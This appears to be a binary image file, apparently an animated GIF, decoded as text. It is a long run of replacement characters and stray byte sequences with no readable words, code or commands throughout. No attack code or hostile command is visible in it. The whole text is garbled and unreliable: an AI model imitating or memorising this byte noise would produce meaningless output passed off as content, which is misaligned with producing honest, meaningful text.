��� )H�q��:=���ӹ[.r�ѽ��	_AЕW��
��y��3��i������'&4�A+� A��ȿ�*�Z�N%���A���D �u�󧰛� Q"B���-�h3���!0��2.�`�5�.�=ۑ��Y�K9!X ��<V�Y��.(" p4TH<��p��"��B5�#kB� ��a��� �2�r� �՛�J���� @��2��%"@����Gq��(�H�@R��(���|1�h��0�3��������%!��͋9K��òT���4����`�A"���&�by?��7%�>P�X0=+C=)�p�-� ;t�����#Ȃ()

-"6x��߀�� ���6�Ê���Z��@Ý� ��� �@��1=�,p48���r.Iȋȅ���Kc��Ӵ�J���>ܘ��_�P�4����D�E� �`=�ف�� ������Wr@S�J1
�$���p�N�Ec����A5!��Z��#�x�����#0�sH&����)�H�?�D��f!)g�H��H�i���� CЂ��4��K8�k���C�,����G}� y@�h�9���63�%�-@(�Y�H<|�ŪI�����ӻ���l�YA�\X�g,#�1�*PyI���q?�8�n�ˉ����H!����
 ����΄�J`J���� �Jr�uX� �ʠp�ل��3R�E;
$���|�0�O!9�*��K4��S���zF,���1�!�y�갎����RBD�Cݹ��Į�.PXJМ�vͪ�pP8:C	���ȀT���������ȯ���8 ��"�X.�E~����c�+�y��68��#a`��<8b���F��N�b/hz��������7�̍�K̻p���L��ѤLJ����`�� ���U�$� ����80��؄ٽ������,7kK�{,��3�HU��fx�_�2�h���dB�)/u�F��ˌт@��(S�w{Q����(�xo�
M�@�x�
���̃p��gP(�J �Ȃ(�$]�PEhR�ϣ�� X�-��l�$���M����\� 8�ŉ ������H���H!X��(��y����3gܹ<�,�?����J$�������Eu<�0F�!������K�By��!@%MR�O�t���`8��X;
��HI�,��@U�����jC�C	���;�Q�Yh-ɉ��0(0�����Z���y�s}���p}��1����:1�I>��T��ME	(d �R�0����h��ք)�� � a�wKޫ��H
�a�%pN�����A�� ��Q��/����apg N��U�0��!Q���KTV�H1k+Fܹѓ��H�~0 \h�HJj�����T��#���d[�ϕR��$H-�xy��+�} ���)0���2Y⚋X������� .�5�´X NP00 �A��D����Ђ���Y�I!��P˻�iT��%��|a��H�L4HJyUM�  ����LZ�2]���@-�Ջ� � ���}� ��݈��ƉX[��
�����/���S�#`^P�K��lC�y^I�^��P�C��H����H���Y�Օ�؂JP�Lm�������"�^P�,X���X����UX��3���=P�S6;P�����5!��Q�����+���?|�Y����6g5��:x��y�v���o�^	>�~	v��5�舀P_ ��c�p�Q���%b��d
� �z�V�Ԥ�zy ;�Z��3KP�J
@
�:
� �Y�%�8���-�H������K������:n&4��B�c���\�����l7��`��f��k$Z�a`�H���-h�ň��"�_)z�R�`+�Rx�]���Y��yU����RX���]0 997؀@c���5����Tx�]���q^X�4���u�汎\p�l��l�\xY�i��陊�ꕎ�]=
~�\�H�W~�x>� `P�V���,��8�Ka �;�͌�����}xU( `��$�����!�p�k�`�k�؅]��6�����P���g��v��Q)�K���a�Ui�����IR(PP6 ~H��j�.� `���G(Ah ��R)= `�W���hS��!�� kԩ�y9�`�)��5�+��.(^`�+ f5ޅ��_XIax�`lq^g���5�ŖCIZhlQ!���噒)I(�X( �vb��_��o� �i�P艟x�_�[���������8�H�)���Ѐ)H�!P��>o����k��+���3!��n�$�(p�:���.q���OY�g�j��2!�1�X�)` ��p(�2�z��p��_�[8�V�an؂j��bçȍP�5�+؅�n7������7g�)��sPPX�k"� 
� ���B�Bt(X��+��]j��lH-#�;�0P���|�r��d�x�N�z��@Vh�_8�B`�R�Mދ� Ӈ:s����@��ns���_���؅/X�3��@���+`�+��
g��x����聉N�4���(���]T��3 k&�oP�w�,�sH�@�Y<�؂>p@ ��~6�����vn�� ���`�m��5��&������'����n����P�6l�։�%@g�o��wy�y�T�T(�LH�38�p�8��p��p�<�T�p뉰��Fv�Xc��������.`n'�h�3�I8�W�nB��� B��潞G$�? �w��� �8
[�H8�_�8���
��3�U��`���6�n���-8�-��%P؀�߀\��0x�W{N������xc�Q
���� �7
���6�Tx �V�LI�ѳ_�u�5��P�vn77��7v.P�3Ѐ6������+0��N��焲�] y�'�<����K��` 
h��}���7CV �l�)���+���uc��[���`�Ȇ�n��D	N�^���S��2^ܐ��5���H"(�B� (l��%̘2gҬi�K~85����?.4�*$�r��V�Zٵˇ�/-w�|p�߳5h��R�'^A*�D���W�"��u�� }8�����o����d��+�v�iTأ�ŉT�-��x���v���+'f�B��Va5����D����Үm�/���.� ���C���/�R�Tw%�����<��ܥ�]��A��V��ZN�
�׳o�=ϖ���5��H���	�lA�S���{:� �0��R �#�z�f@ ��aK�R��Ex"�)��"�-��" &Ƹ�����"�9��^n;��cM��$dm=��@*��LD*D��}E��{ !� � ,    � v  � �	HP �\Ȱ�Ç�0�"�_E�Y�q� �`x�ߢ�(S�\	�A�dI�$�j��Q@F�!*��Ι���w@f�Tr�⇴�ի|�fC #ط�j��ovj! ���>kV9ԀS�I����L��������v�[���ܧmC�9��ӢŲ���RbS��.��d��i�Xx�C EG�
`(厶RȂ�fОߖ��h����*���������A��,�N�3xb��8���(#|�0�����@�=	�]�6TS��
$���x�\yiP�z��v��E(l1�,��g�9�VR~����S�b�A�0�T*����g�?�9�e�TsWa�EE;a`�?S2 ѕxq�ߊ���N�� �`Q8gRt��?+��@~g�xv��mU��P ����v(!�R\&1�?�&щ�Yn��G-w���YGA��C	$����[�X'l⽤(B��*P�T;�D���G�EPM��G�Ygn�6�}g�aD`���%�H�2�j`]%&$A��XkC�"Ah�� �y2����$,0��Q�@#<� - �v�BK��0H�]B��l�^Z�~�Ր0��gB���ˡe�� D�
�hN!�u2S-ۋ0����?��&t�~.D���1��aBA68��3�P��4��UN|���>�rA��+�܂��L��J(�(��*W1�ц@a���@/�8��Ձ��7A��yC0�C�x�[ybc�»��Doԟ�Sl���di���?�z�C���E3l4CȔ�L��"�y��9�Ar�P*}β�dc��-4��J�7�MmXo~2t�?a�QǴ� �$3�.Y6���)nC{��������@gt6.hAZ������G���P`rE��@�@j�႒��C��5Ĭ~X������O�'L��B0@!g�yO��������?:%=`�?���r��9�|9��B�h�O�iP����-D !Rłt�!pP��R���� ��vH

�� 4��!G��#}�EB��佯�����5)
$
g;[�ŚT�^$�#)𥟠�wL)�?�7R�A�A�%b9��|��<��?���1L$l��(F1R�2�$�X�|q�*I�?����"hl0�� �v�a@iR���)?�����z  ���� ��%D�ّ�-$��\� !�y.d�Q�L1��"�'Oz��]do{C�4b�jVӚo��)	>g\��Զ��$@ �T�:r�f��k���-"�"�!+%��!���T����@@�� �0��B4$�� ������%t�������0�/0�~�y��8����b�9�HB2�$�0n��C
ĦqiLyӖҴ~H+S@���E4�$�4DS��,��LU ]��?|Ѕ�������h���~���E`��и".���g��D�k%��Ej����?�P�޴#U��? ��"L��:�kvp�t��P�G����`vXB���v�\�f��
D�>������4P�
�*4 	e���>�[�`��G �q����^Hr#\f0c �0�@��FW ����]&�	K�D:���w�0V�z�pB�����уl@ ?悐����1@���������i:S�A��%�r	r�� .(H�/�"�y��K��5WW� V���ݒ|`F��*ia̅��`���{{܃�x���8�c���>�i�g��� b�<�By R���;児��� �rp�V����G�_MV#��v�44�i��ו��#&���_P��i�n�ٚt�!�@�P� 'z��lo�Ѐ����"l@�4 (��O�:��P.�m
��an�@�M^dֈE:HPkV����Gu���KCiΉ���|�YvA�}h��ǅ��?^�jS;ѯ����Y'8��ٱ����!uu��`�{�@��Hn@���@ "��jM� �qH7�A⏌�H��S�����/��B�-3���6<�����v�+o^��[y�</�u�w���H�?*0�(��7z�t$}���-�q�[�=3"����V\��&wzîcA��1�̞v�3��t��i�e����G3	���I_8⋡p�,>��e��E ��>p��-�q��4$�� ,�T�{��%�����S�1���n������Q?j� �.��R�������w�p��`Q�PCw�JGp'0ySK�Ʀy1�y�pq�`"8~�l�GP�z��~)�h�~Am*G���;���w�Ő��`xaax;pt� �U}�U,00�]c�燂�Fv"�~� �h�+��� ���i��G�{�G�E�!��uQ������"07! b�	k���
��!��^&����i����� �v@F=�r*w�*ǉ���x�q@7�sxz(��D(G� 0�
=��� } 
��� ����"h��f�1wp���g�8�4X~��c׈m�����Qf:��Ȁ��DDh툋Cx:�t���09��3�$� 
� ��
��^>`<��Xm1�m��n������� wf w�'�(��F�k� �η�w,)����/9Gh�������@�	��b�xqI9�>�p�����m���h���Z`����@w!ה� r�~G\s�aV����3�|����6� 7wqS0� �1�a��cX�cP���G��H��� J��6�v��h��h�H��X�b�A\;P���h	�7Ѐ���H���|���
��	m�br���،U� ��fm	6�`���5h
Ui�s��^����Z �e��ƙt))����|�/i������q��Y �p�I��(�"�=`��mj�+0�&�� &�B�jX����^i<� Qy6���jAp�Y�(x�'��I��p�a&�	7q92�c!0@#��j�b�b�g��hX�r��#i�J��� �`�B@m���v�Д�(�A*�`!��iG��.Ѓ�tHh|Bhx����
!�j��p7����@� S�(�H]~|�0�I٘�(����o�6(B��
.w.��W@��(����� p���{��{Y���G��'�!�o���q��l ���vi}f��z8А Z���X���B:�!���z�rJ���ij���p�t?Gp�كq�X�
�(a����o�	�d"�ѢH���0JZ��YWP��H�=���o �B`���o���r��r WW����� �'i�1�����i'0�'`;��������} ���H2
�}h����
�������&)� �k��`jH.G��ʜ��yC*p�'�st�Օt��Dر�k' �#k���'k:#qF�7� �j�T-FB�gD����������Z��j� `
�Z&pD{%P����V�UٳB� �0�	:@&�j�qV;���'�;�apy�����p@Iq 00��P�4���q;sϦ��hWI�_(J�EJ�۷�j��c���I)��;[� �p�֪���oZkI�o������qp�����
p`:b ��0C����z�/����@�+@�䘷�J�ѷ����`�[�.��$Y��J ��*��t��0�qP�C���j�:��	���;��K�0���g^GD��W`�i<�P�U	� ��D� 
`���4�+�۬iH��H,@`B��eѹlx u#̱1�؎]��黺�`:A���:�2�u�e_��cj�<̟+��S,<p�� H\R��M�|�

��)�S�D� @�a���R������I'� P{2�k��v�'� �X [���t\^^vD�K��G����Z �_�� ����A`�Ċ�7̜�z�I�Μ��k�Q�'���b��^��`�(�Q�V�Q �	����]`iBF%�n&�8�������,��[��̆���?��.�Զ�T9�}۷��Q �x��d\��o� 溺�[,:���uC0�ȶ�w��r��8��)�n��]�U\�}������B�����\��,��'��б_,t�鬪�K,M��bl�;��T�EiN`_N`���p�;��RٸM;�[��з�P?�����)@m�*�UI
�/p8�f�����0Y^���ev�p@֪�	M o
p�0-��5�4|�s=s9-;m+ Ԃ� o� ��F��D*;�M;t��=��JY�&��Ý�{��!B�٨̒�����Q�Fp��)������v��� �nZM,۳������-�����[�l;J�����H�,�Bз�-�����ݞ��'�a��"˪�q�l]�,4p�q[N 
��k�B:���~+��[���& ˪�v��J�
m�P �ҽ�;Ex�K��X�Ѓ:����?�"-�l��O�Y�-���0ѻ��nП�:�B �����kI�&��v����hn��^@��+��QJ8�J��c�tk��	7�M�	����3:*���g���M}�1���I�y�D��E�P�
0��.�v�6 ���~��T�рnx���;��[.�]Ң��f�ƒa �	��Z3%��K��1hr�P����g�Ĥاn�KC؂�4,ާ�9��� � (p_��G�J�AȽ�KP.����k]���rmzȊ�����z�ۜ��n���#�rB�SI��������i�\�IX��>���[��/M�(M�� �mlq��O��U�K��i
�M����E�[	�y�+ r�l�+^̂,�{�(`�0^P�]p3��!�9 �Y��'P�N�+���4�f},8��q���O���EiN,�:֬Ԇ�>n���	\�	�rd��+~�ɠB��	��]?����< ��k��<[t2'�A��=��8d�t3p ������$U����U�U�q�O�c�K
��+�R�����F=��E���F�T���m&�[���^ِ����@0��@���	��M� ���#���?1dؐa�"*@��B� @��7��D�@l��}��l2C�0�#:�۩�FX*T,��D	I�E��Ɔ���"D�?Y9�@��CA/Y�2B�ΠE�L�σ��J�����^N �ń^�靀⮗���N����ܬXM�*�N�"���a��C�3�hqtƋ�8�dMpZ�>MV�&8"%� ��aʚ!�
�ѥQN@%M���P��S�Wz!#�KP,m����c)���] � S�	x�/���Ur� cȓ,h��
b�	L0�#4-�(��F�(��"���f�m%�t��-0��vzA�.��'�JP�P�q�� H����G��P� ���%�:��0L ��� �G������0����.�������.��,H�'�Ig9���ΘH�A#Ĉ�FJ$�U
t�J��$�lK�"� �����%�:PaEX`!H����G7ܘr:�z��̹���7"#<:�3� \W�@G�Ҕ��B�/�?2�*X��#H	6L����C�r�3!1>�$��H`(���lH�sU%��04Q�5@�}H�����^x���\,��p,.����0�"SU����,�iC#���ɂ"pkCʋa����a��?��2�Ȯ�d�3�E�I���@�!qy�!�2��Y*4�������H��$}�@��l� ���`E����	��2� -�,U�ȂDs/Ú��T�X����c�<�J	%�C�G����VX�!c[!|�A�f��8�YA&���3���������+!����]�TJb��FHb�j�&��)���PA��q�V[�c�ʈy�L��d� ��6��c�0�R��V���^�0ċe��/�c�/�C�턩ひ,�g���΂��s������ �9W�u4tIM6%IB�����Q��4����#��Wy6e�IIyQߏ�W�$>x�_
�P1%�Ia�
�@>%�� Y��~bD��gze*�|$D�(�*�HǜR�ܡ[Y�T�`h"8�?�H����iA�F�&�>�nj���4����X�:0�'b�Sn�������_-�!iI6�*��=#�VÕt&w%�D�XED��Є�!9q~W�(P،N�!��H<!� ���x1�3�j��H��!q,HՆ��> 7�0@��/��"��Cy�Z@Ux`���Ҙ���"IX����<��jJ��Q��b���� ��]���p'2����x���o�S.�3И� �TA�&(�<"v+i�3]�	
 `^�b@��%�� ��E	���A*U�QV�����YY@
j%zZ�<���ڒ�g]ɝ�h�x�2D+>"���	DN����Ą1,H\$H0E�ёs#9Gф8N͂�1�8��` ��G�8�ӛCp�C����( �2?��ca0�%Pa���Jo&��<@��*_��]�ǐ�li�o��$�#���Z E�p��?�լ���d�'�34!!���!���6#N(�<��D'�	C�󃴜|68-AtJ��o+ʢ�e�� %x`�/� �2H�@�0�
��#U����C#���*��BX@�z[���p������\E\��L#��kIդ��`���K���$�6"TҦ��]uU[A�����:���,y�ñ�yC��N��/�mYC�K(�C�7�Oi��52���B3`f�dQa�)���HE�V��A"���?�:�چ S8�Jys��+�$$Cf|#�P��l{O� S�v*@	�� ��"� ��!A4&���`���חG��|���{CD�-�:�R��Lf���Zs�$.�D�"����
�����?(0/���1��M��|:�)'�z�U�$�G\Q@��`�]x�0�����o���
V�[��!�A�^^;�Tq�!o��RdKC� $�K�T ��FRs��,P�IBs2�0�w�����_�:A�q*�yW�Q-Ԅ�fȏ�Zp��^�V�!���
�L���e�jHw�Qs�:
.�C 
lTBo��!�89�yf/OWƊh5����
"jT�+�����i@Ŏڇ �@�h�)�T(>oHero܏�D����Wrë��a,�n��&S��g�'�R}��a!�dZ��3k~����EC%��<���EEx���Ԥ]u���	A����c_M����Ԅ�S�2�2s"%踁?�?D�ԢO�Q��=���8o���Vᛜ���Z'C5dኰ`$Si���:�x�+кJ@9�=��2	\������(�� ��8�,�C�E)=����y� ��?
�Zٛȅmc��j�@�Z�"X ��WQ*x+��3���E���b�*���"�q���*~�'��k��x�4@��c8���Ш E��0#���2��؁Ӊ��A�3;+A�(�� �}����&jc� /��q����~�
눌+a�I��������24�y
�	"�$������ّ��<L��p����`8ۃ�<�@��x��;3:#9d؁8 �Fi���<cР�`�)����.�h�ƚ�p��
�X$s�!Z 0�?�zX �L��� G���)#�(�7�`�f��t=��'>p��,�=�@Ȃ�@^$
���H�3�9�؁��8�P�  � � 	����@܍�`�5��D�F��q*o��(�7����f0
��a(��*�z�6����y������3ɷ"q","Y�����7 �x�1�ʂ@����۽px�H� ����e�A۩;s��(���#�Fy K؉�ܾkCR�I�����I�3��Dz�1gp��(a@�)��b�砒�������a��
���H�kHH� ˂h���p�~@�` �*���p`�u(�< �����%X���j2�k��l���~ʑ+\�#�u��D
P��RD�1Jo���r<�j�����A?��pd0�� o�ӂD��`8j�� m�p�������8���Rˌ�����  �E�X��,�%� �`;pAl$�N+�'��7�9���q\ ���:�����/P� ��'�|�7�J��ܑ�َ~\�%%�E�"~*8�2oX�Pɕ�v���@�v��Jȃvh�<C8K���P��4 0#P�,�>M����P�� ��k"�����m� Z�?�B�*}���3�$������!��0x�p*F=/&���SM@��C���-�=�T0KC�ݽv�6-�(p2r��t����Ȃ��f�ІX�`N�*��@,j3����Щr�Ҩ�T7���!#OP��p�̫���K�\�,��B�S-�d���I�\ �c��#7���0$( ~��^�I�� �_=���Mи�Ȃ<�ӎ ��:�P>Ż��
�&�`1�~��1�b�\�A���,�/P�M�T@a`G"@
'� t3��{K0�: I�/I�т�}m?����+�<إ� ��H �m%٬�_d�����:���dV� �5 �:r����}6�S)="T�9Ԃ�z�7��
����5���X�T0k(�+� '�3�0�>��x���
���~e�f��m���󀁄���L7��3�飀-�0���@tX�p��b�S �H����������`$�$"-GlD"�\�؀��+��v��3�QMu����5Z0X�
#�[�B{C����	�q͑p�T��L�\*�T)~���]1� ^65���@`��]^�`Y$��5X���RpR��}�K ��)�LB�N��'�/qb��M�.�ȵ�/P�-��K�_'��3�_X��Yɿ�ZT�����Ɓ�>���5/ՌI���Ѐ��$���[���K&^i��va� �h����%��M�!���D?��P���A����_ �.���.�nȞ6X��\��hb0 P��5���A{��m�A��׭����[N�x ��M ������9�c`�͂, fff
Ȃ��6 
x�߀����c�zy  iͯZ��A�� ��Hg.8e+@�K��sX�0�. ��ŁQ�� �v^�B�?�����E\q�Y{-���4hР� ��� X�H���5��b�Տy8Fp�������5 i��)���|^��&�ܨ&` ؂���*����M߂H_L� Kƀ��y��"� �聴�g�؅S.g|RT�����	���I``IKЀ�[��` a<�h>�#��Y�E�O��{�击f����&��l;Y�P)� �. �/8�]�d���P�Ѐ��j�������HSf��J�*��"]~I/��y��PZ������~�G�P���]�p��>�BH� �>��ƾ��MЀ����m vg��d+���� �:����������� ���	�+H�F�'wDI(0X�) ���X�f�^���M>��j8?�3p�5~�>As�C<�lF��݉�������f�OjK�P�A��gP�XwZ�z*^g)^�8�v�o:
��?� ���f�(9��	?K.o�m�-X�\KV���T@�-�M؄����&��\�^�gѾ䤞��$ho�8K���r#�0h��� h����.0�N�����%�$��{p6��./u�8�_8[Y�@XY���5؄����&!� *Vm, N��a��l5�!��"�T��A�'z�$wKe�� jotkg�%�1����fU[S�RW�3��K�L��as$xs�ЗldI��v)Ng5C;�Q��Yut�L*�:`Zq�_�j��o��x&����( r���>��8�S8�s��!�|9z���Q��h�J�q�8�5�5� :�����:��0�g8��oZZq�g��^�b�.��1'����z/?K[`�؂����(vm]�`Og!��(� �) �6@��ya��ɜL�q0�y����v��� �?�@�ec��z���N������`y�����G������s�Lz����L�Ԙ��{H7N��x�W �F��j�O o����}��x��5���J����'�d|_g�ۡ�-؂�n��|g���X�{��y0�_Nx��x�j�3�������}�'^R?K�n��#а���]x�]�+ 0l�@�ί_��c��)KX&
SǙ	0&L`�t�D
-3̘y����Hu�ǀ�ɘ2gҬi�&Μ:w�I Aϓ��CL�2��2B�:m~Mm��\�S���L؋��YZ�R�4<��-ܸr��Pt斓�:i�p���9��࿃�m��u�g���w�� t7s���s� 1�  �}�
`��Ӥ�� :.?��w��s��� ���xL��3��o���ʛS�n�z��'�c��}'w�ڿ�/o>g�� !� � ,    � v  � �	HP��\Ȱ�Ç��C��X�bq`F�5~��/��hh �<�0cʜI2a�30 ����~x�g�� �}l!�Ӄ����Jt�Ƌ�f5�r�T��
����� 4Ӫ���M��- lX��	ط���-�W`�p��d�qe�[��zQ��/[�,W G�8�M:��d��$Q����opT[s��+��f�2I��5��2H���$;c�n��؏�`h��&	V�O�����(0(,�g�
zm��#��8)2y����Jgb��e����t��V�^R�F}0�%p�QuQa��ETifUF�P�FF��?*y:������A	����`��Eb�UPE���L!x�(�u�"]֟��-vYQ)�x ��r@*����1��f�)�
��@+>T��0QP�H��)H0�� �����ZWYQ�8�T0�Em����@�\�l�zZk툚_���^F�%�Z�E��S�������vh@y�I�CQ�t�"Lu��?``A�B婨l���
�sjIN&UO��� �&EA�%1�@1�&[;Y��\`��t���� �\R����B�b[��v��A����D	��Z!��.a!�B���?#���QeW �S�R�%�,D02r�W��gACt���ͧOC��P�G��!kdc���QI�,���3M�a��x�a�Q�t`� &4�t	2���'H���h��j��is�tB<�U�@!�����D�T��?���7q�����m��ós?k7AѤ���G�7i�Jj�?
�`�N��^���姱�.���I���?���H�٫���9�m�O��P)�@�B@ϮV�?��!Ҫ�x���FyP�!p8�B�H�>�^4A#J�����@����:HBuqc�#���ƥ�w�N�­85�]-x��Z�!ʱ�-�_�`迁�r�(Hv؄bLL��ѥ����ϊ[���z�H4!���� ��e~�!�,�0�%d郻� ��*��� �6Ё�X�� �:� �����9�<Sչܒ�(�d.��ѷ
�
8�r���?� 9�y�$^�%��v�ڂR�c�z�*��J�1�����RC����!�f4ǡjI���&������a2'�(����%s�A ����HS)oM���8Q�T�F(�@�p:�9��pD26�]������$��KD�fA|��$��T�B(IIubP�W�2�'?��,`�?�Іp.�m�U	¬�,�4�ך�t��ɧL����s Ӑ&C(ЂaG��
���F��Q���(Xӌ�躰��h�Rm#H��Qr�S�����p���Q����&�t&���?)iЂ�u�"4��LD���S{*8A�"ATy�±�t���@�6ء�@eQA
U�r		C�7��M��� J ����H�` U��	��Щ]
���,@�6	�"���2��4x[ס;�"4%�d�'0x��ЇN�	H�)쀁]-�C�z�����������∰ % �\l�xH^ۆ@/1���z�#lr�v��q��W�@8�E0��;���9��DD,�GȀP��e`Dq�a[�lg���C*�Bh��Ѐ_�B��c.�@�H�ő �&��d��/�;��Ƶv�rKIA_3����0�̿=�ob����ӘȆ��U��;P��@��K��ګ�t��_���F��ѐ����"РLV�0�a�#�؂�s�,3D,[��};��gn��]�5���.	���[��j� ~=kY;���܍nA�g����JaZ?������������{����� ��B��/�G��v$�����!�jy�v�,�B�f��9�A��p��:��u��p "�����!f��~�ګ��!�\����� ��'zЃ�Ӽ�؀��A�/Pz�D�B	h@�@�Hž����·%��a�p��$�8Dn@�_�Z�_���]�u������D�0$�j��?���?z�NHwt��ߜ|�g��s[�W؀��P��K'�������G���w���� ;��?v z�D`g����e���@�t�	r�#�h��|0���a����h�|��$��>�a�^Xǵ��Nlt�c 7��@H�ӏ?7�N����#��?����m�v8��Њ���\�h��{z�8`�`� 
�sf 6���9�{-'yq}&u���k:@;@z�~�P�~ᗂɖ�z��q�
�  �2��Ec��
��{v�w�{��r/	(s(��� }��8�r8���x�4H�W���~�)��\g�q�zq�Ő��G��kzx��	�a0�~V^��B8wt�hE�w�7P� �H|f��
}�rX��8 |!|��-g����y�py:py0!z�ǆ)�@�W~�~� tvG@	�1`{���i\����rP��耆���G�W��4�s�؀a|`<�D_�g��$�����`~qȆ���P,(`�z'��8������hV�w'i`����|Q�����4�Y���؀T�)9���t�6��q�uz����)�l,h�w��w��h�'���a0��H0C 
=���(�>@����y�{Ѐ����� ��9��<�w�g�X���`� Yy��`���^GtƎ��Hg.Iz3	'p~h, 6>��s'�iV�}�hȅ��)\����P@sZ�����`� ����w�:@~��'���������Ұq  � P~���#
�0B(���V nш0g|T����J���h|8 ���rf��H�)���diu�k�ə�ln�x��@�!��;���s	���
����9|ɛHx�K��Ɨ�i����ـ؜�����i������G��l�7�+��n����)y�)&ʞ��Z�9��j ��
���|ɗ�	|��)���� � J���H�����M9���׷��H�w���z��lH�'(   �D! ���
��i2�5�sW@�8`|������NY��Z`|f�8`��9���ʧ����Yz�G��V�;�}a��(�k�lx��e��U�*�v0��zɛ5j{�r���IɅ���O	�<�
�I�:��v����}*:�e��k�xyVGz�`���u�סqg.��" ����Y�P Zq'H�>Y�� ���h4��zGɘ���J�*
��r|�nv�
�|J� �z���k�Z��G�ֺ�\W :' ����;����  Q" 1�
x���Hw|yn{�rQx��+p���@��^��QH���8У��N٧�� ���.P��Y�w���q���z�z���&��d3!
>����Ǜ��ɅIY|X��O��5�@��� B�Ƨx�p�IH�@;�p�}z���e8~�g����(IXʆ��b$��� ]ߪE��h���a�)�=�w4�xu
|6�ɹZ� �� oP�J�����h�	�� ǉ�	�d�z�v;��7z���q�����
q��������0�	���=��C���s����j� �?*<��J �]����Np�ǷH��B�J`�������� ��'����SkK˱������q`�����+�\�妾Χ�����:�+�{���w�����w���)�J@�u{�OZ��&�u"`��x�Z
��iЋgK���٫!`����>�] w�i�ǅ�h��Q�]Y�E��)�p��xW������
	�K\�K�	�V�`�'`�V���kq������,v�� �0¢�ѳ]�\`w�FHXZ躯�ü��K�u��+���.,����	\��kg�Z�0����k���ػ��;) ��C ��&<)�x7�����������5{��ܫt\�9
�7гIٻOY�[���p����qȚ����;��Z��[" J�0#�9��rg©\w�<�N }�������앵�`
�w
&�&0�I�x���5��L�bHk�u���0���f��Y' �<���dPe &���Г�9'�n%��D�w�g�n�6���<�B ������`wd|ݿ���1K�BK�
 �F=��iX������ά�U�p�,��� ��,J��3�&wxIim����� y6���+�op�rܕ3]60`7���k�ro��E\�q�}qI�h�Ԍ���ϫ��)����cc3&��+%�\�rG%��D }���6 �a�u[�w��K&�x<��v���6� ����Ӎ�6q��~��L��	���Q���Y�	��p�œQٜ ��p{��c%@Q�`�)�r��p�3��]i�@�B@���q���z�6��0�^y�t��F-z�-��-�نc��-��yk�i�Z}�[! 0H�%�a�m���$>Iy�+�ޮK�E<��� ZpA7�s:��o���˧6�߆�Vw���I����\�'��Q��W�,6��@� �! ,���� �8V�w�<�s��r)��n ����
̿K��P�,q7���Ƨ�Z ���`���y�����ޚ=p�u��9V�	���EQ ��>�c�V��s���� ������MrN�I�D;�P��K:�E���A� �j�YG�ǡ�\���QLazl������^L����6&l�;��0im����+ �Z0��*�t�BpA8�s��>��K�����@ܑZ��=Q,�1�]�a��^遱�*�)C�e=��%п��樞��Z �*�4O( �
� @G|]�iN��i}ڧ�+����Y���H����ٚ�[�E�DO���F1���<�rW�h~�P��xl�OY�M��� w���`%5i�����q���(P�0r���^���=_������M]�"0l~5�\�@�0@� =�7���nNo�h^���,�r�^�o����,)����|�^�E�^0����@�{��^����������)�'��0� ��|"���AA�-\�I�^�:,T�BEX�J0,a��?P#D����Y��˅����oB�7)���̿���A��B^��0a�B/^�.̦�Ɛ�[4h���B\q���
ڳL�|e�U�������D�
^EL[�i৾G:  �P$#N��B�.B?:q�?$m�\�Y��9|F��i��Ъc����/���3�%<>E�H��N�i[H����³�ӦmܿqƾM�N���H�y���������_�
"*T��/o��@�[��D����1�d��^�� b �!d��T��A�Li!�PJI��X@	%�Ba&�0%��H)#��#	%4i��<X��P�/���& ��i�&@��'��4'�&M��S��ēt�C���"矵����Ro!��b��y$?��胠$�'! 
4� �ꅅ�Ĉ�@)aP�"��!3���%��	R[hĚ�����X���`4�����b�X��#C<�ԗ&X�'�0eʅ��,�`�+Z�<�H*���t�>�N@ӫa����V�&��$� O=�h!�2b($B:�$�G	!�`��w+�QK�0B=� �#�03�$RyX���P]�ǩ�h�7#Sk��L��Ɍs5E�'�I�9�$�+d�"�f���+��J�+�����p!����ϋ�E�R�Ԇ��j�#{���&�R�C��PiÈ0��t�R ��xP��mbj��f#m���D�I!:�۔'��u_Mf�H�bV�r��K�𢡊/���	�:����1��5�"�&ꠃ��e�#N)<�B-H�хbe�Zl�5=����:8u�l�8�4��{�ǅ��v!��%��c����ׅ�e��;0I����m�����Y�@�o���ch�l����$�V��P�� �!^�ScT�:'p�#^)�
:�!{A�)�����7�7�b(��B������BG���vs$"!GnN�Z#���\-5�S
��&2_�X���d�g!"�@ѷ��=�}�Y����>XnM���B�Ї� 1��F`���"��l>�"��`3���j���TO�)V�0`A�XH`ˬQ7����&�	H9��Lf8+��p�[:���_�a��x�������q������1d�郛�ma,�G�`��}�\^��W��h!Qo�]W����?A*���2�̢�����t�"}�Fjs�!�۽ I�s����r�c�Ó�s/2�8�d�e���W*�&l��rUA8.��`
!]$�X<菕��R�� j����&��QPby[� ����!aa�ܰ>���q
�z$8~ERLAR��0t�-��ï��CaK�\�w���-�qa�J]�W'�G��G����r������2)�<��$�+�h����+�J{M���]M� i���!��J�	�b�����G4�Q,�k!h�B��e-$1c��b3&�g?��VW�KA�!� ��P��1e�c�Lk�qa<m^�U�f�4E���DC�Ɓj�	7�7V5�yG��6eհȪ�cB4��Ò��{�e�f��O�T@~�]f�JV�v[a��8�<`u(c��MiDBM������U���b9�-h�5zĂsKI R�W޸�*��7�6��W� `j����kT�d�d�RYh�b�'�g}B9A*0l�+�����" ��6K��`��-d6U�B"k��F/�^^@� �up!`�HU��u�PY$ݞB+��k���0�KTw^I���dQh��=�bC������qX��
��  ��/��]���4"6̘j(!���,f�l�4��P
Lg��K�#�;宅�^n{���&��x�Quk��񏙂f�B�Ѝ!�^�Z�"PD�*��y>�&�ݓ�)ٵ�f�m`��N��_Q��|�Ev����`E\/sTF�*����#��?��N�徹-�>B�b��H���4��q�"�7�V�-�dH��`r��S�4+S��2���'}n�VF0��iH��+��p�P������+]��f#�&��[ p ���@)l~�4����TUśw�Y=Rj��R:�PU�l��z!1���K��g̩
�tb�_��Bn>$P��<�� ��X(��mٺ�!ڝ�5�O祶j���p��.�^KH�'��"^����GB�͎L#����Ջ��b�� P`��X��Q	Y�!8�$ �^(Bz�ﳄ����W�g�޽� 	T��^ �^v������͙��U���e3��=��0^���S=��y)����
��!�3�fP���(a҂�����J�Y8>�s�x����`��j�}J"�c��(v{�8�����-    �Y1:��H��������6Ԩ�dz���؀+p�X�s@�Mw1
R���A1�
/���8�bڗ{aRA�4 >��6̃�[l�)���>���؁�P�x�&h��I���!� ?!ܒ�L l��hc�Z�3h����)(X�;@�@���%.���@�.��ۑIgS��3�3&�>4�4���P>S>�� gi��"��Å�C��, ���W
�M0��k;  8�)�%��%(�� ����`{;��s�?�h0��'{� ;������F9,�Y�/�m
���(1�H×P���=�� 5��@��CcH0Ʈ8<"�� >ԁ���� 8�&3�M@��-o9 1��9){�Q�
